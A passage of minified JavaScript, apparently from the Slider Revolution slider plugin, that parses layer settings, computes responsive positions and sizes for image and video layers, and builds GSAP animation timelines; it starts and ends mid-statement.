c.xy=c.xy.split(\";\"),c.xy)if(c.xy.hasOwnProperty(i))switch((t=c.xy[i].split(\":\"))[0]){case\"x\":c.x=t[1].replace(\"px\",\"\");break;case\"y\":c.y=t[1].replace(\"px\",\"\");break;case\"xo\":c.hoffset=t[1].replace(\"px\",\"\");break;case\"yo\":c.voffset=t[1].replace(\"px\",\"\")}}if(c._isnotext||void 0===c.text){if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(\";\"),c.text)c.text.hasOwnProperty(i)&&\"a\"===(t=c.text[i].split(\":\"))[0]&&(c.textalign=t[1]);else\"column\"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration}else for(i in c.text=c.text.split(\";\"),c.text)if(c.text.hasOwnProperty(i))switch((t=c.text[i].split(\":\"))[0]){case\"w\":c.whitespace=t[1];break;case\"td\":c.textDecoration=t[1];break;case\"c\":c.clear=t[1];break;case\"f\":c.float=t[1];break;case\"s\":c.fontsize=t[1];break;case\"l\":c.lineheight=t[1];break;case\"ls\":c.letterspacing=t[1];break;case\"fw\":c.fontweight=t[1];break;case\"a\":c.textalign=t[1]}if(void 0!==c.flcr){for(i in c.flcr=c.flcr.split(\";\"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((t=c.flcr[i].split(\":\"))[0]){case\"c\":c.clear=t[1];break;case\"f\":c.float=t[1]}}if(void 0!==c.padding){for(i in c.padding=c.padding.split(\";\"),c.padding)if(c.padding.hasOwnProperty(i))switch((t=c.padding[i].split(\":\"))[0]){case\"t\":c.paddingtop=t[1];break;case\"b\":c.paddingbottom=t[1];break;case\"l\":c.paddingleft=t[1];break;case\"r\":c.paddingright=t[1]}}if(void 0!==c.margin){for(i in c.margin=c.margin.split(\";\"),c.margin)if(c.margin.hasOwnProperty(i))switch((t=c.margin[i].split(\":\"))[0]){case\"t\":c.margintop=t[1];break;case\"b\":c.marginbottom=t[1];break;case\"l\":c.marginleft=t[1];break;case\"r\":c.marginright=t[1]}}if(void 0!==c.spike&&(c.spike=getSpikePath(c.spike)),void 0!==c.corners)for(i in a=c.corners.split(\";\"),c.corners={},a)a.hasOwnProperty(i)&&a[i].length>0&&(c.corners[a[i]]=jQuery(\"<\"+a[i]+\"></\"+a[i]+\">\"),c.c.append(c.corners[a[i]]));c.textalign=convToCLR(c.textalign),c.vbility=_R.revToResp(c.vbility,_R[r].rle,!0),c.hoffset=_R.revToResp(c.hoffset,_R[r].rle,0),c.voffset=_R.revToResp(c.voffset,_R[r].rle,0),c.x=_R.revToResp(c.x,_R[r].rle,\"l\"),c.y=_R.revToResp(c.y,_R[r].rle,\"t\"),getStyleAtStart(l,0,r),_R.sA(n,\"initialised\",!0),_R[r].c.trigger(\"layerinitialised\",{layer:l[0].id,slider:r})}var h=c.x[_R[r].level],m=c.y[_R[r].level],u=_R.getGridOffset(r,e.slideIndex,c.basealign,c._isstatic),v=u[0],f=u[1],b=u[2],y=u[3];if(c.slideIndex=e.slideIndex,\"updateposition\"!==e.mode){if(!1==c.vbility[_R[r].levelForced]||\"f\"==c.vbility[_R[r].levelForced]||v<_R[r].hideLayerAtLimit&&\"on\"==c.layeronlimit||v<_R[r].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add(\"rs-layer-hidden\"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove(\"rs-layer-hidden\"),c.layerIsHidden=!1),c.poster=void 0==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,\"image\"===c.layertype){if(c.imgOBJ={},\"cover-proportional\"===c.img.data(\"c\")){_R.sA(c.img[0],\"owidth\",_R.gA(c.img[0],\"owidth\",c.img[0].width)),_R.sA(c.img[0],\"oheight\",_R.gA(c.img[0],\"oheight\",c.img[0].height));var w=_R.gA(c.img[0],\"owidth\")/_R.gA(c.img[0],\"oheight\"),_=v/f;w>_&&w<=1||w<_&&w>1?c.imgOBJ={width:\"100%\",height:\"auto\",left:\"c\"===h||\"center\"===h?\"50%\":\"left\"===h||\"l\"===h?\"0\":\"auto\",right:\"r\"===h||\"right\"===h?\"0\":\"auto\",top:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"50%\":\"top\"===m||\"t\"===m?\"0\":\"auto\",bottom:\"b\"===m||\"bottom\"===m?\"0\":\"auto\",x:\"c\"===h||\"center\"===h||\"middle\"===h||\"m\"===h?\"-50%\":\"0\",y:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"-50%\":\"0\"}:c.imgOBJ={height:\"100%\",width:\"auto\",left:\"c\"===h||\"center\"===h?\"50%\":\"left\"===h||\"l\"===h?\"0\":\"auto\",right:\"r\"===h||\"right\"===h?\"0\":\"auto\",top:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"50%\":\"top\"===m||\"t\"===m?\"0\":\"auto\",bottom:\"b\"===m||\"bottom\"===m?\"0\":\"auto\",x:\"c\"===h||\"center\"===h||\"middle\"===h||\"m\"===h?\"-50%\":\"0\",y:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"-50%\":\"0\"}}else void 0===c.group&&\"auto\"===c.width[_R[r].level]&&\"auto\"===c.height[_R[r].level]&&(c.width[_R[r].level]=_R.gA(c.img[0],\"owidth\",c.img[0].width),c.height[_R[r].level]=_R.gA(c.img[0],\"owidth\",c.img[0].height)),c.imgOBJ={width:\"auto\"!==c.width[_R[r].level]||isNaN(c.width[_R[r].level])&&c.width[_R[r].level].indexOf(\"%\")>=0?\"100%\":\"auto\",height:\"auto\"!==c.height[_R[r].level]||isNaN(c.height[_R[r].level])&&c.height[_R[r].level].indexOf(\"%\")>=0?\"100%\":\"auto\"}}else if(\"video\"===c.layertype){_R.manageVideoLayer(l,r,o),\"rebuild\"!==e.mode&&_R.resetVideo(l,r,e.mode),void 0!=c.aspectratio&&c.aspectratio.split(\":\").length>1&&1==c.bgvideo&&_R.prepareCoveredVideo(r,l),c.media=void 0===c.media?c.deepiframe.length>0?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(c.deepiframe.length>0):c.html5vid,c.mediaOBJ={display:\"block\"};var S=c.width[_R[r].level],k=c.height[_R[r].level];if(S=\"auto\"===S?S:!_R.isNumeric(S)&&S.indexOf(\"%\")>0?c._incolumn||c._ingroup?\"100%\":\"grid\"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v:\"off\"!==c.rsp_bd?parseFloat(S)*_R[r].CM.w+\"px\":parseFloat(S)+\"px\",k=\"auto\"===k?k:!_R.isNumeric(k)&&k.indexOf(\"%\")>0?\"grid\"===c.basealign?_R.iHE(r)*_R[r].CM.w:f:\"off\"!==c.rsp_bd?parseFloat(k)*_R[r].CM.h+\"px\":parseFloat(k)+\"px\",c.vd=void 0===c.vd?_R[r].videos[l[0].id].ratio.split(\":\").length>1?_R[r].videos[l[0].id].ratio.split(\":\")[0]/_R[r].videos[l[0].id].ratio.split(\":\")[1]:1:c.vd,c._incolumn&&(\"100%\"===S||\"auto\"===k)&&void 0!==c.ytid){var L=l.width(),O=\"auto\"===k?L/c.vd:k;c.vidOBJ={width:\"auto\",height:O},c.heightSetByVideo=!0}else -1==l[0].className.indexOf(\"rs-fsv\")?(k=\"auto\"===k&&void 0!==c.vd&&\"auto\"!==S?\"100%\"===S?l.width()/c.vd:S/c.vd:k,c.vidOBJ={width:S,height:k}):(\"grid\"!==c.basealign&&(b=0,y=0),c.x=_R.revToResp(0,_R[r].rle,0),c.y=_R.revToResp(0,_R[r].rle,0),c.vidOBJ={width:S,height:_R[r].autoHeight?_R[r].canv.height:k}),!1!=c.html5vid&&l.hasClass(\"rs-fsv\")||(c.mediaOBJ={width:S,height:k,display:\"block\"}),c._ingroup&&null!==c.vidOBJ.width&&void 0!==c.vidOBJ.width&&!_R.isNumeric(c.vidOBJ.width)&&c.vidOBJ.width.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ={minWidth:S})}c._slidelink||_R[r].caches.calcResponsiveLayersList.push({a:l,b:r,c:0,d:c.rsp_bd,e:e.slideIndex}),\"on\"===c.rsp_ch&&\"row\"!==c.type&&\"column\"!==c.type&&\"group\"!==c.type&&\"image\"!==c.type&&\"video\"!==c.type&&\"shape\"!==c.type&&l.find(\"*\").each(function(){var i=jQuery(this);\"true\"!==_R.gA(this,\"stylerecorder\")&&!0!==_R.gA(this,\"stylerecorder\")&&getStyleAtStart(i,\"rekursive\",r),_R[r].caches.calcResponsiveLayersList.push({a:i,b:r,c:\"rekursive\",d:c.rsp_bd,e:e.slideIndex,RSL:l})})}if(\"preset\"!==e.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&\"group\"==c.type&&\"auto\"==c.height[_R[r].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==_R[r].focusedSlideIndex){c.metas.csi.change=_R[r].focusedSlideIndex;var p=parseInt(c.metas.csi.change)+1;c.metas.csi.c.innerHTML=(_R[r].realslideamount>9&&p<10?\"0\":\"\")+p}if(c.imgInFirefox=\"image\"==c.type&&\"auto\"==c.width[_R[r].level]&&\"100%\"==c.height[_R[r].level]&&_R.isFirefox(r),c.imgInFirefox){var C=c.img.width();c.eow=0!==C?C:c.eow}if(c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&(\"text\"===c.type||\"button\"===c.type||\"shape\"===c.type)){for(a in c.corners)if(c.corners.hasOwnProperty(a)){c.corners[a].css(\"borderWidth\",c.eoh+\"px\");var A=\"rs-fcrt\"===a||\"rs-fcr\"===a;c.corners[a].css(\"border\"+(A?\"Right\":\"Left\"),\"0px solid transparent\"),c.corners[a].css(\"border\"+(\"rs-fcrt\"==a||\"rs-bcr\"==a?\"Bottom\":\"Top\")+\"Color\",c.bgcol)}c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow=\"grid\"===c.basealign?_R[r].content.width:_R[r].module.width,c.eoh=\"grid\"===c.basealign?_R[r].content.height:_R[r].module.height),c.basealign=_R[r].justifyCarousel?\"grid\":c.basealign;var T=\"on\"===c.rsp_o?parseInt(c.voffset[_R[r].level],0)*_R[r].CM.w:parseInt(c.voffset[_R[r].level],0),R=\"on\"===c.rsp_o?parseInt(c.hoffset[_R[r].level],0)*_R[r].CM.h:parseInt(c.hoffset[_R[r].level],0),I=\"grid\"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v,P=\"grid\"===c.basealign||\"carousel\"==_R[r].sliderType&&\"v\"===_R[r].carousel.orientation?_R.iHE(r)*(_R[r].keepBPHeight||_R[r].currentRowsHeight>_R[r].gridheight[_R[r].level]?1:_R[r].CM.h):f;(!0==_R[r].gridEQModule||void 0!==c._lig&&\"row\"!==c.type&&\"column\"!==c.type&&(\"group\"!==c.type||c._ingroup))&&(I=void 0!==c._lig?c._lig.width():_R[r].module.width,P=void 0!==c._lig?c._lig.height():_R[r].module.height,b=0,y=0),_R[r].keepBPHeight&&P==_R[r].module.height&&(y=0),\"video\"===c.type&&void 0!=c.vidOBJ&&(c.vidOBJ.height>=0&&0===c.eoh&&(c.eoh=c.vidOBJ.height),c.vidOBJ.width>=0&&0===c.eow&&(c.eow=c.vidOBJ.width)),h=\"relative\"==c.position?0:\"c\"===h||\"m\"===h||\"center\"===h||\"middle\"===h?I/2-c.eow/2+R:\"l\"===h||\"left\"===h?R:\"r\"===h||\"right\"===h?I-c.eow-R:\"off\"!==c.rsp_o?h*_R[r].CM.w:h,m=\"relative\"==c.position?0:\"m\"===m||\"c\"===m||\"center\"===m||\"middle\"===m?P/2-c.eoh/2+T:\"t\"===m||\"top\"==m?T:\"b\"===m||\"bottom\"==m?P-c.eoh-T:\"off\"!==c.rsp_o?m*_R[r].CM.w:m,h=c._slidelink?0:_R[r].rtl&&-1==(\"\"+c.width[_R[r].level]).indexOf(\"%\")?parseInt(h)+c.eow:h,c.calcx=\"relative\"==c.position&&(\"group\"===c.type||c._incolumn)?0:parseInt(h,0)+b,c.calcy=\"relative\"==c.position&&(\"group\"===c.type||c._incolumn)?0:parseInt(m,0)+y,\"row\"!==c.type&&\"column\"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:\"auto\"}:\"row\"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:\"auto\"}:\"row\"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:\"grid\"===c.basealign?I+\"px\":\"100%\",top:0,left:_R[r].rtl?-1*b:b,overwrite:\"auto\"},c.cbreak<=_R[r].level?-1===l[0].className.indexOf(\"rev_break_columns\")&&l[0].classList.add(\"rev_break_columns\"):l[0].className.indexOf(\"rev_break_columns\")>0&&l[0].classList.remove(\"rev_break_columns\"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode=\"color\"===c.blendmode&&window.isSafari11?\"color-burn\":c.blendmode),(void 0!==c.frames.loop||c.imgInFirefox)&&(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!_R.isNumeric(c._groupw)&&c._groupw.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph&&!_R.isNumeric(c._grouph)&&c._grouph.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph)),\"updateposition\"===e.mode&&(c.caches.POBJ_LEFT!==c.OBJUPD.POBJ.left||c.caches.POBJ_TOP!==c.OBJUPD.POBJ.top)&&(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),e.animcompleted&&_R.animcompleted(l,r)}}},hoverReverseDone:function(e){_R[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c,{textDecoration:_R[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,i,t){if(void 0!==_R[i].videos){var a=_R[i].videos[e[0].id];void 0!=a&&void 0!=a.type&&\"none\"!=a.type&&(!0==a.aplay||\"true\"==a.aplay||\"on\"==a.aplay||\"1sttime\"==a.aplay?((\"static\"===a.slideid||\"carousel\"!==_R[i].sliderType||e.closest(\"rs-slide\").index()==_R[i].carousel.focused||e.closest(\"rs-slide\").index()==_R[i].activeRSSlide&&_R[i].carousel.oldfocused==_R[i].carousel.focused||t)&&_R.playVideo(e,i),_R.toggleState(e.data(\"videotoggledby\")),(a.aplay1||\"1sttime\"==a.aplay)&&(a.aplay1=!1,a.aplay=!1)):(\"no1sttime\"==a.aplay&&(a.aplay=!0),_R.unToggleState(e.data(\"videotoggledby\"))))}},convertHoverTransform:function(e,i,t){var a,r,o=_R.clone(e.transform);if((o.originX||o.originY||o.originZ)&&(o.transformOrigin=(void 0===o.originX?\"50%\":o.originX)+\" \"+(void 0===o.originY?\"50%\":o.originY)+\" \"+(void 0===o.originZ?\"50%\":o.originZ),delete o.originX,delete o.originY,delete o.originZ),void 0!==e&&void 0!==e.filter&&(o.filter=buildFilter(e.filter),o[\"-webkit-filter\"]=o.filter),o.color=void 0===o.color?\"rgba(255,255,255,1)\":o.color,o.force3D=\"auto\",void 0!==o.borderRadius&&(r=(a=o.borderRadius.split(\" \")).length,o.borderTopLeftRadius=a[0],o.borderTopRightRadius=a[1],o.borderBottomRightRadius=a[2],o.borderBottomLeftRadius=a[3],delete o.borderRadius),void 0!==o.borderWidth&&(r=(a=o.borderWidth.split(\" \")).length,o.borderTopWidth=a[0],o.borderRightWidth=a[1],o.borderBottomWidth=a[2],o.borderLeftWidth=a[3],delete o.borderWidth),void 0===t.bg||-1===t.bg.indexOf(\"url\")){var s=-1!==t.bgCol.search(\"gradient\"),n=o.backgroundImage&&\"string\"==typeof o.backgroundImage&&-1!==o.backgroundImage.search(\"gradient\");n&&s?(180!==gradDegree(t.bgCol)&&180==gradDegree(o.backgroundImage)&&(o.backgroundImage=addGradDegree(o.backgroundImage,180)),o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?\"fading\":o.gs).to):n&&!s?o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?\"fading\":o.gs).to:!n&&s&&(o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundColor,void 0===o.gs?\"fading\":o.gs).to)}return delete o.gs,o},handleStaticLayers:function(e,i){var t=0,a=_R[i].realslideamount+1;if(void 0!==_R.gA(e[0],\"onslides\")){var r=_R.gA(e[0],\"onslides\").split(\";\");for(var o in r)if(r.hasOwnProperty(o)){var s=r[o].split(\":\");\"s\"===s[0]&&(t=parseInt(s[1],0)),\"e\"===s[0]&&(a=parseInt(s[1],0))}}t=Math.max(0,t),a=Math.min(_R[i].realslideamount,a<0?_R[i].realslideamount:a),a=(1===t||0===t)&&a===_R[i].realslideamount?_R[i].realslideamount+1:a,e.data(\"startslide\",t),e.data(\"endslide\",a),_R.sA(e[0],\"startslide\",t),_R.sA(e[0],\"endslide\",a)},updateLayersOnFullStage:function(e){if(_R[e].caches.calcResponsiveLayersList.length>0){!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&(\"carousel\"===_R[e].sliderType?_R[e].carousel.wrap.detach():_R[e].canvas.detach());for(var i=0;i<_R[e].caches.calcResponsiveLayersList.length;i++)void 0!==_R[e].caches.calcResponsiveLayersList[i]&&calcResponsiveLayer(_R[e].caches.calcResponsiveLayersList[i]);!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&(\"carousel\"===_R[e].sliderType?_R[e].c[0].appendChild(_R[e].carousel.wrap[0]):_R[e].c[0].appendChild(_R[e].canvas[0]))}},animateTheLayers:function(e){if(void 0===e.slide)return!1;var i=e.id;if(void 0===_R[i].slides[e.slide]&&\"individual\"!==e.slide)return!1;if(\"carousel\"===_R[i].sliderType){if(\"start\"===e.mode&&\"start\"===_R[i].lastATLmode){if(e.slide===_R[i].lastATLslide&&new Date().getTime()-_R[i].lastATLtime<1500)return;_R[i].lastATLtime=new Date().getTime()}_R[i].lastATLmode=e.mode,_R[i].lastATLslide=e.slide}var t=\"individual\"!==e.slide?_R.gA(_R[i].slides[e.slide],\"key\"):\"individual\",a=void 0!==_R[i].pr_processing_key?_R[i].pr_processing_key:void 0!==_R[i].pr_active_key?_R[i].pr_active_key:0;_R[i].focusedSlideIndex=a,_R[i].caches.calcResponsiveLayersList=[],_R[i].layers=_R[i].layers||{},\"individual\"===t?_R[i].layers.individual=void 0===_R[i].layers.individual?\"all\"===_R[i].carousel.showLayersAllTime?getLayersInSlide(jQuery(_R[i].c),\"rs-layer\",\"rs-layer-static\"):getLayersInSlide(jQuery(_R[i].c),\"rs-on-car\"):_R[i].layers.individual:(_R[i].layers[t]=void 0===_R[i].layers[t]?\"all\"===_R[i].carousel.showLayersAllTime?[]:getLayersInSlide(jQuery(_R[i].slides[e.slide]),\"rs-layer\",\"carousel\"===_R[i].sliderType?\"rs-on-car\":void 0):_R[i].layers[t],_R[i].layers.static=void 0===_R[i].layers.static?getLayersInSlide(jQuery(_R[i].c.find(\"rs-static-layers\")),\"rs-layer\",\"rs-on-car\"):_R[i].layers.static,_R[i].sbas[t]=void 0===_R[i].sbas[t]?getLayersInSlide(jQuery(_R[i].slides[e.slide]),\"rs-sba\"):_R[i].sbas[t]);var r=\"rebuild\"===e.mode&&\"carousel\"===_R[i].sliderType&&\"individual\"===t;void 0!==t&&_R[i].layers[t]&&_R.initLayer({id:i,slideIndex:e.slide,skey:t,mode:e.mode,animcompleted:r}),_R[i].layers.static&&_R.initLayer({id:i,skey:\"static\",slideIndex:\"static\",mode:e.mode,animcompleted:r}),_R.updateLayersOnFullStage(i),\"preset\"===e.mode&&(void 0===_R[i].slidePresets||void 0===_R[i].slidePresets[e.slide])&&(_R[i].slidePresets=void 0===_R[i].slidePresets?{}:_R[i].slidePresets,_R[i].slidePresets[e.slide]=!0,_R[i].c.trigger(\"revolution.slideprepared\",{slide:e.slide,key:t})),_R[i].heightInLayers=_R[i].module.height,_R[i].widthInLayers=_R[i].module.width,_R[i].levelInLayers=_R[i].level;var o={id:i,skey:t,slide:e.slide,key:t,mode:e.mode,index:a};window.requestAnimationFrame(function(){if(void 0===_R[i].dimensionReCheck[t]?(_R.updateLayerDimensions(o),!0!==_R[i].doubleDimensionCheck?setTimeout(function(){_R.updateLayerDimensions(o),_R.updateRowZones(o)},150):_R.updateRowZones(o),_R[i].doubleDimensionCheck=!0,_R[i].dimensionReCheck[t]=!0):_R.updateRowZones(o),void 0!==t&&_R[i].layers[t])for(var a in _R[i].layers[t])_R[i].layers[t].hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][a]),id:i,mode:e.mode,caller:e.caller});if(_R[i].layers.static)for(var a in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[a]),id:i,mode:e.mode,caller:e.caller});void 0!=_R[i].mtl&&_R[i].mtl.resume()})},updateRowZones:function(e){(void 0!==_R[e.id].rowzones&&_R[e.id].rowzones.length>0&&e.index>=0&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)]&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)].length>0||void 0!==_R[e.id].srowzones&&_R[e.id].srowzones.length>0||void 0!==_R[e.id].smiddleZones&&_R[e.id].smiddleZones.length>0)&&(_R.updateDims(e.id),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateposition\"}),_R.initLayer({id:e.id,skey:\"static\",slideIndex:\"static\",mode:\"updateposition\"}),(\"start\"===e.mode||\"preset\"===e.mode)&&_R.manageNavigation(e.id),window.requestAnimationFrame(function(){_R.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var i=!1;_R[e.id].caches.calcResponsiveLayersList=[],void 0!==e.key&&(\"individual\"==e.key||void 0!==_R[e.id].layers[e.key])&&_R.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})&&(i=!0),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateAndResize\"}),_R[e.id].layers.static&&_R.checkLayerDimensions({id:e.id,skey:\"static\",slideIndex:\"static\"})&&(i=!0,_R.initLayer({id:e.id,skey:\"static\",slideIndex:\"static\",mode:\"updateAndResize\"})),i&&_R.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateposition\"})},removeTheLayers:function(e,i,t){var a=_R.gA(e[0],\"key\");for(var r in _R[i].sloops&&_R[i].sloops[a]&&_R[i].sloops[a].tl&&_R[i].sloops[a].tl.pause(),_R[i].layers[a])_R[i].layers[a].hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[a][r]),frame:\"frame_999\",mode:\"continue\",remove:!0,id:i,allforce:t});for(var r in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[r]),frame:\"frame_999\",mode:\"continue\",remove:!0,id:i,allforce:t})},renderLayerAnimation:function(e){var i,t=e.layer,a=e.id,r=_R[a].level,o=_R[a]._L[t[0].id],s=\"frame_1\",n=void 0!==o.timeline?o.timeline.time():void 0,l=!1,d=!1,c=\"none\",$=!1;if((\"containerResized_2\"!==e.caller&&\"swapSlideProgress_2\"!==e.caller||!0===o.animationRendered)&&(o.animationRendered=!0,\"preset\"!==e.mode||!0===o.frames.frame_1.timeline.waitoncall||void 0!==o.scrollBasedOffset)){if(\"trigger\"==e.mode&&(o.triggeredFrame=e.frame),o._isstatic){var p=\"carousel\"===_R[a].sliderType&&void 0!==_R[a].carousel.oldfocused?parseInt(_R[a].carousel.oldfocused)+1:void 0===_R[a].focusedSlideIndex?0:parseInt(_R[a].focusedSlideIndex,0)+1,g=\"carousel\"===_R[a].sliderType?void 0===_R[a].pr_next_key?0==p?1:p:parseInt(_R[a].pr_next_key,0)+1:void 0===_R[a].pr_processing_key?0==p?1:p:parseInt(_R[a].pr_processing_key,0)+1,h=p>=o.startslide&&p<=o.endslide,m=g>=o.startslide&&g<=o.endslide,u=void 0!==o.frames.frame_999&&void 0!==o.frames.frame_999.timeline&&!0!==o.frames.frame_999.timeline.waitoncall&&(p===o.endslide||p===o.endslide-1);if(void 0!==_R[a].modal&&(\"start\"==e.mode||\"continue\"==e.mode)&&(\"continue\"===e.mode&&\"close\"==_R[a].modal.lastModalCall&&(m=!1),\"start\"===e.mode&&(\"show\"===_R[a].modal.lastModalCall||\"init\"===_R[a].modal.lastModalCall)&&_R[a].modal.lastModalCall!==o.lastModalCall&&(o.triggeredFrame=void 0,o.triggercache=\"reset\",void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf(\"frame_999\")&&o.timeline.pause(0)),o.lastModalCall=_R[a].modal.lastModalCall),c=\"start\"===e.mode&&!!u||p===o.endslide&&\"continue\"===e.mode||(\"continue\"===e.mode||p===o.endslide)&&\"none\",\"frame_999\"===o.animatedFrame&&\"done\"===o.animatingFrame|void 0==o.animatingFrame&&(o.lastRequestedMainFrame=\"frame_999\"),void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf(\"frame_999\")&&($=!0),!0===e.allforce||!0===c){if(\"continue\"===e.mode&&m&&u&&void 0!==o.timeline){o.timeline.currentLabel().indexOf(\"frame_999\")>=0?o.timeline.pause(o.timeline.previousLabel()):o.timeline.pause(o.timeline.currentLabel());return}if(\"continue\"===e.mode&&\"frame_999\"===e.frame&&(m||void 0===o.lastRequestedMainFrame))return}else if(\"preset\"===e.mode&&(o.elementHovered||!m)||\"rebuild\"===e.mode&&!h&&!m||\"start\"===e.mode&&m&&\"frame_1\"===o.lastRequestedMainFrame||(\"start\"===e.mode||\"preset\"===e.mode)&&\"frame_999\"===o.lastRequestedMainFrame&&!0!==o.leftstage||\"continue\"===e.mode&&\"frame_999\"===e.frame&&(m||void 0===o.lastRequestedMainFrame)||\"start\"===e.mode&&!m||\"rebuild\"===e.mode&&o.elementHovered&&o._isstatic&&o.hovertimeline)return}else\"start\"===e.mode&&\"keep\"!==o.triggercache&&(o.triggeredFrame=void 0);for(var v in\"kri\"==t[0].id&&console.log(e.mode+\"  \"+o.triggeredFrame),\"start\"===e.mode&&(void 0!==o.layerLoop&&(o.layerLoop.count=0),e.frame=void 0===o.triggeredFrame?$?void 0:0:o.triggeredFrame),\"continue\"===e.mode||\"trigger\"===e.mode||void 0===o.timeline||o._isstatic&&!0===o.leftstage||o.timeline.pause(0),(\"continue\"===e.mode||\"trigger\"===e.mode)&&void 0!==o.timeline&&o.timeline.pause(),o.timeline=tpGS.gsap.timeline({paused:!0}),(\"text\"===o.type||\"button\"===o.type)&&(void 0===o.splitText||void 0===o.splitTextFix&&(\"start\"===e.mode||\"preset\"===e.mode))&&(updateSplitContent({layer:t,id:a}),\"start\"===e.mode&&(o.splitTextFix=!0)),o.ford){if(o.ford.hasOwnProperty(v)){var f=o.ford[v],b=!1;if(\"frame_0\"!==f&&\"frame_hover\"!==f&&\"loop\"!==f){if(\"frame_999\"===f&&!o.frames[f].timeline.waitoncall&&o.frames[f].timeline.start>=_R[a].duration&&!0!==e.remove&&(o.frames[f].timeline.waitoncall=!0),\"start\"===e.mode&&\"keep\"!==o.triggercache&&(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?\"waiting\":\"\"),\"trigger\"===e.mode&&o.frames[f].timeline.waitoncall&&(f===e.frame?(o.frames[f].timeline.triggered=!0,o.frames[f].timeline.callstate=\"called\"):o.frames[f].timeline.triggered=!1),\"rebuild\"===e.mode||o.frames[f].timeline.triggered||(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?\"waiting\":\"\"),!1!==e.fastforward){if((\"continue\"===e.mode||\"trigger\"===e.mode)&&!1===d&&f!==e.frame||(\"rebuild\"===e.mode||\"preset\"===e.mode)&&!1===d&&void 0!==o.triggeredFrame&&f!==o.triggeredFrame)continue;(f===e.frame||\"rebuild\"===e.mode&&f===o.triggeredFrame)&&(d=!0)}else f===e.frame&&(d=!0);if(f!==e.frame&&o.frames[f].timeline.waitoncall&&\"called\"!==o.frames[f].timeline.callstate&&(l=!0),f!==e.frame&&d&&(l=!0===l&&o.frames[f].timeline.waitoncall?\"skiprest\":!0!==l&&l),void 0===o.hideonfirststart&&\"frame_1\"===f&&o.frames[f].timeline.waitoncall&&(o.hideonfirststart=!0),l&&\"waiting\"===o.frames[f].timeline.callstate&&\"preset\"===e.mode&&!0!=o.firstTimeRendered){if(o._isstatic&&void 0===o.currentframe)continue;b=!0,o.firstTimeRendered=!0}else if(\"skiprest\"===l||\"called\"!==o.frames[f].timeline.callstate&&l&&e.toframe!==f)continue;if(\"frame_999\"!==f||!1!==c||\"continue\"!==e.mode&&\"start\"!==e.mode&&\"rebuild\"!==e.mode){o.fff=f===s&&(\"trigger\"!==e.mode||\"frame_999\"===o.currentframe||\"frame_0\"===o.currentframe||void 